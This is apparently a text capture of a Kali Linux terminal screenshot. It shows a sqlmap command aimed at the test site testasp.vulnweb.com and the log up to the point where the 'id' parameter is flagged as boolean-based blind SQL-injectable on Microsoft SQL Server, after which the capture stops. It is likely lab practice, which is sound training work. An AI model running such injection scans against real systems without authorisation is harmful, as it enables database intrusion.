 Kali0 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
└─$
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=1" --batch
{1.9.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 16:50:01 /2026-03-16/
[16:50:01] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSI
ONIDAQAAASDD=OEEMECMDPEI...OHLIPOGIGM'). Do you want to use those [Y/n] Y
[16:50:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:50:02] [WARNING] reflective value(s) found and filtering out
[16:50:02] [INFO] testing if the target URL content is stable
[16:50:02] [INFO] target URL content is stable
[16:50:02] [INFO] testing if GET parameter 'id' is dynamic
[16:50:03] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:50:03] [WARNING] heuristic (basic) test shows that GET parameter 'id' mig
ht not be injectable
[16:50:03] [INFO] testing for SQL injection on GET parameter 'id'
[16:50:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:50:05] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind -
 WHERE or HAVING clause' injectable (with --code=200)
[16:50:12] [INFO] heuristic (extended) test shows that the back-end DBMS coul
d be 'Microsoft SQL Server'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to ski
p test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL
Server' extending provided level (1) and risk (1) values? [Y/n] Y
[16:50:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHER
E or HAVING clause (IN)'
[16:50:13] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE
 or HAVING clause (IN)'